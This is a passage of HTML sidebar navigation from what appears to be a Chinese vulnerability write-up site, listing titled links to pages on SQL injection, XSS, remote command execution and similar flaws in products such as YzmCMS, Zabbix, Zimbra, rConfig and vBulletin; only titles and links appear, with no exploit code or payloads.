    <a href="../../YCCMS/YCCMS%203.4%20%E6%9C%AA%E6%8E%88%E6%9D%83%E6%9B%B4%E6%94%B9%E7%AE%A1%E7%90%86%E5%91%98%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81/" class="md-nav__link">
      YCCMS 3.4 未授权更改管理员账号密码
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-221" type="checkbox" id="nav-3-221" >
    <label class="md-nav__link" for="nav-3-221">
      YXcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YXcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-221">
        <span class="md-nav__icon md-icon"></span>
        YXcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXCMS%201.4.7SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      YXCMS 1.4.7SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXCMS%201.4.7%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5/" class="md-nav__link">
      YXCMS 1.4.7任意文件写入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXCMS%201.4.7%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      YXCMS 1.4.7任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXCMS%201.4.7%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      YXCMS 1.4.7储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXcmsApp%201.4.3%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      YXcmsApp 1.4.3任意用户密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/%EF%BC%88CVE-2018-11003%EF%BC%89YXcms%201.4.7%E8%B7%A8%E7%AB%99%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11003）YXcms 1.4.7跨站请求伪造漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-222" type="checkbox" id="nav-3-222" >
    <label class="md-nav__link" for="nav-3-222">
      Yii2
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Yii2" data-md-level="2">
      <label class="md-nav__title" for="nav-3-222">
        <span class="md-nav__icon md-icon"></span>
        Yii2
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yii2/%EF%BC%88CVE-2020-15148%EF%BC%89Yii2%E6%A1%86%E6%9E%B6%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 15148）Yii2框架反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-223" type="checkbox" id="nav-3-223" >
    <label class="md-nav__link" for="nav-3-223">
      YouDianCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YouDianCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-223">
        <span class="md-nav__icon md-icon"></span>
        YouDianCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../YouDianCMS/YouDianCMS%208.0%20Storeage%20XSS/" class="md-nav__link">
      YouDianCMS 8.0 Storeage XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YouDianCMS/YouDianCMS%208.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      YouDianCMS 8.0 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-224" type="checkbox" id="nav-3-224" >
    <label class="md-nav__link" for="nav-3-224">
      Yunucms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Yunucms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-224">
        <span class="md-nav__icon md-icon"></span>
        Yunucms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunucms/Yunucms%20v2.0.7%20%E5%90%8E%E5%8F%B0xss/" class="md-nav__link">
      Yunucms v2.0.7 后台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunucms/Yunucms%20v2.0.7%20%E6%95%B0%E6%8D%AE%E5%BA%93%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      Yunucms v2.0.7 数据库泄露
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-225" type="checkbox" id="nav-3-225" >
    <label class="md-nav__link" for="nav-3-225">
      Yunyecms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Yunyecms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-225">
        <span class="md-nav__icon md-icon"></span>
        Yunyecms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunyecms/Yunyecms%20V2.0.2%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 前台注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunyecms/Yunyecms%20V2.0.2%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 前台注入漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunyecms/Yunyecms%20V2.0.2%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 后台注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunyecms/Yunyecms%20V2.0.2%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 后台注入漏洞（二）
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-226" type="checkbox" id="nav-3-226" >
    <label class="md-nav__link" for="nav-3-226">
      YzmCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YzmCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-226">
        <span class="md-nav__icon md-icon"></span>
        YzmCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20V5.3%20%E5%90%8E%E5%8F%B0ssrf%20/" class="md-nav__link">
      YzmCMS V5.3 后台ssrf 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20V5.4%20%E5%90%8E%E5%8F%B0getshell%EF%BC%88%E4%B8%80%EF%BC%89%20/" class="md-nav__link">
      YzmCMS V5.4 后台getshell（一） 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20V5.4%20%E5%90%8E%E5%8F%B0getshell%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      YzmCMS V5.4 后台getshell（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20V5.7%20%E7%94%A8%E6%88%B7%E6%A8%A1%E5%9D%97%E6%97%B6%E9%97%B4%E7%9B%B2%E6%B3%A8/" class="md-nav__link">
      YzmCMS V5.7 用户模块时间盲注
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20v3.6%20csrf/" class="md-nav__link">
      YzmCMS v3.6 csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20v3.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      YzmCMS v3.6 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/%EF%BC%88CVE-2018-19092%EF%BC%89YzmCMS%20v5.2%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19092）YzmCMS v5.2 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/%EF%BC%88CVE-2018-7653%EF%BC%89YzmCMS%20v3.6%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7653）YzmCMS v3.6 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/%EF%BC%88CVE-2018-8756%EF%BC%89YzmCMS%20v3.7.1%20Eval%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8756）YzmCMS v3.7.1 Eval注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-227" type="checkbox" id="nav-3-227" >
    <label class="md-nav__link" for="nav-3-227">
      Zabbix
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zabbix" data-md-level="2">
      <label class="md-nav__title" for="nav-3-227">
        <span class="md-nav__icon md-icon"></span>
        Zabbix
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zabbix/%EF%BC%88CVE-2016-10134%EF%BC%89Zabbix%20latest.php%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 10134）Zabbix latest.php sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-228" type="checkbox" id="nav-3-228" >
    <label class="md-nav__link" for="nav-3-228">
      Zimbra
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zimbra" data-md-level="2">
      <label class="md-nav__title" for="nav-3-228">
        <span class="md-nav__icon md-icon"></span>
        Zimbra
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zimbra/%EF%BC%88CVE-2019-9621%EF%BC%89%EF%BC%88CVE-2019-9670%EF%BC%89Zimbra%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 9621）（CVE 2019 9670）Zimbra 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-229" type="checkbox" id="nav-3-229" >
    <label class="md-nav__link" for="nav-3-229">
      Zoho ManageEngine
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zoho ManageEngine" data-md-level="2">
      <label class="md-nav__title" for="nav-3-229">
        <span class="md-nav__icon md-icon"></span>
        Zoho ManageEngine
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zoho%20ManageEngine/CVE-2020-10189%20Zoho%20ManageEngine%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE/" class="md-nav__link">
      CVE-2020-10189 Zoho ManageEngine反序列化RCE
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-230" type="checkbox" id="nav-3-230" >
    <label class="md-nav__link" for="nav-3-230">
      Zzcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zzcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-230">
        <span class="md-nav__icon md-icon"></span>
        Zzcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/Zzcms%202018%20%E6%9C%80%E6%96%B0%E7%89%88%E9%87%8D%E8%A3%85getshell/" class="md-nav__link">
      Zzcms 2018 最新版重装getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/Zzcms%208.2%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9/" class="md-nav__link">
      Zzcms 8.2 任意用户密码修改
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/%EF%BC%88CVE-2018-13056%EF%BC%89Zzcms%208.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      （CVE 2018 13056）Zzcms 8.3 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/%EF%BC%88CVE-2018-14961%EF%BC%89Zzcms%208.3%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE 2018 14961）Zzcms 8.3 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/%EF%BC%88CVE-2018-14962%EF%BC%89Zzcms%208.3%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2018 14962）Zzcms 8.3 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/%EF%BC%88CVE-2018-14963%EF%BC%89Zzcms%208.3%20csrf/" class="md-nav__link">
      （CVE 2018 14963）Zzcms 8.3 csrf
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-231" type="checkbox" id="nav-3-231" >
    <label class="md-nav__link" for="nav-3-231">
      Zzzcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zzzcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-231">
        <span class="md-nav__icon md-icon"></span>
        Zzzcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.61%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Zzzcms 1.61 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20ssrf/" class="md-nav__link">
      Zzzcms 1.75 ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Zzzcms 1.75 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Zzzcms 1.75 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      Zzzcms 1.75 后台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20%E5%90%8E%E5%8F%B0%E5%9C%B0%E5%9D%80%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      Zzzcms 1.75 后台地址泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20%E5%90%8E%E5%8F%B0%E7%88%86%E7%A0%B4%2B%E9%AA%8C%E8%AF%81%E7%A0%81%E9%97%AE%E9%A2%98/" class="md-nav__link">
      Zzzcms 1.75 后台爆破+验证码问题
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-232" type="checkbox" id="nav-3-232" >
    <label class="md-nav__link" for="nav-3-232">
      rConfig
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="rConfig" data-md-level="2">
      <label class="md-nav__title" for="nav-3-232">
        <span class="md-nav__icon md-icon"></span>
        rConfig
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/rConfig%20v3.9.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      rConfig v3.9.6 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/%EF%BC%88CVE-2019-16662%EF%BC%89%EF%BC%88CVE-2019-16663%EF%BC%89rConfig%20v3.9.2%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 16662）（CVE 2019 16663）rConfig v3.9.2 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/%EF%BC%88CVE-2019-19509%EF%BC%89rConfig%20v3.9.3%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19509）rConfig v3.9.3 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/%EF%BC%88CVE-2019-19585%EF%BC%89rConfig%20v3.9.3%20%E6%9C%AC%E5%9C%B0%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19585）rConfig v3.9.3 本地权限提升漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/%EF%BC%88CVE-2020-10220%EF%BC%89rConfig%20v3.9.4%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10220）rConfig v3.9.4 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-233" type="checkbox" id="nav-3-233" >
    <label class="md-nav__link" for="nav-3-233">
      uWSGI
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="uWSGI" data-md-level="2">
      <label class="md-nav__title" for="nav-3-233">
        <span class="md-nav__icon md-icon"></span>
        uWSGI
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../uWSGI/uWSGI%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      uWSGI 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../uWSGI/%EF%BC%88CVE-2018-7490%EF%BC%89uWSGI%20PHP%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7490）uWSGI PHP目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-234" type="checkbox" id="nav-3-234" >
    <label class="md-nav__link" for="nav-3-234">
      vBulletin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="vBulletin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-234">
        <span class="md-nav__icon md-icon"></span>
        vBulletin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../vBulletin/%EF%BC%88CVE-2015-7808%EF%BC%89VBulletin%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 7808）VBulletin 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../vBulletin/%EF%BC%88CVE-2019-16759%EF%BC%89vBulletin%205.x%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16759）vBulletin 5.x 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../vBulletin/%EF%BC%88CVE-2019-17132%EF%BC%89vBulletin%205.0%20%3C5.5.4-%27updateAvatar%27%E8%BA%AB%E4%BB%BD%E9%AA%8C%E8%AF%81%E7%9A%84%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17132）vBulletin 5.0 <5.5.4 'updateAvatar'身份验证的远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../vBulletin/%EF%BC%88CVE-2020-12720%EF%BC%89vBulletin%20%20%E6%9C%AA%E6%8E%88%E6%9D%83sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 12720）vBulletin  未授权sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-235" type="checkbox" id="nav-3-235" >
    <label class="md-nav__link" for="nav-3-235">
      信呼oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="信呼oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-235">
        <span class="md-nav__icon md-icon"></span>
        信呼oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E4%BF%A1%E5%91%BCoa/%E4%BF%A1%E5%91%BCoa%201.9.0-1.9.1%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      信呼oa 1.9.0 1.9.1 储存型xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-236" type="checkbox" id="nav-3-236" >
    <label class="md-nav__link" for="nav-3-236">
      天融信
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="天融信" data-md-level="2">
      <label class="md-nav__title" for="nav-3-236">
        <span class="md-nav__icon md-icon"></span>
        天融信
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%A4%A9%E8%9E%8D%E4%BF%A1/%E5%A4%A9%E8%9E%8D%E4%BF%A1TopApp-LB%20%E8%B4%9F%E8%BD%BD%E5%9D%87%E8%A1%A1%E7%B3%BB%E7%BB%9FSql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      天融信TopApp-LB 负载均衡系统Sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%A4%A9%E8%9E%8D%E4%BF%A1/%E5%A4%A9%E8%9E%8D%E4%BF%A1%E6%95%B0%E6%8D%AE%E9%98%B2%E6%B3%84%E6%BC%8F%E7%B3%BB%E7%BB%9F%E8%B6%8A%E6%9D%83%E4%BF%AE%E6%94%B9%E7%AE%A1%E7%90%86%E5%91%98%E5%AF%86%E7%A0%81/" class="md-nav__link">
      天融信数据防泄漏系统越权修改管理员密码
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-237" type="checkbox" id="nav-3-237" >
    <label class="md-nav__link" for="nav-3-237">
      安略网络准入控制系统
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="安略网络准入控制系统" data-md-level="2">
      <label class="md-nav__title" for="nav-3-237">
        <span class="md-nav__icon md-icon"></span>
        安略网络准入控制系统
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%AE%89%E7%95%A5%E7%BD%91%E7%BB%9C%E5%87%86%E5%85%A5%E6%8E%A7%E5%88%B6%E7%B3%BB%E7%BB%9F/%E5%AE%89%E7%95%A5%E7%BD%91%E7%BB%9C%E5%87%86%E5%85%A5%E6%8E%A7%E5%88%B6%E7%B3%BB%E7%BB%9F%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      安略网络准入控制系统 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-238" type="checkbox" id="nav-3-238" >
    <label class="md-nav__link" for="nav-3-238">
      宝塔
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="宝塔" data-md-level="2">
      <label class="md-nav__title" for="nav-3-238">
        <span class="md-nav__icon md-icon"></span>
        宝塔
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%AE%9D%E5%A1%94/%E5%AE%9D%E5%A1%94%20Phpmyadmin%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      宝塔 Phpmyadmin 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-239" type="checkbox" id="nav-3-239" >
    <label class="md-nav__link" for="nav-3-239">
      彩虹外链网盘
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="彩虹外链网盘" data-md-level="2">
      <label class="md-nav__title" for="nav-3-239">
        <span class="md-nav__icon md-icon"></span>
        彩虹外链网盘
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      彩虹外链网盘 v4.0 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      彩虹外链网盘 v4.0 任意文件读取漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
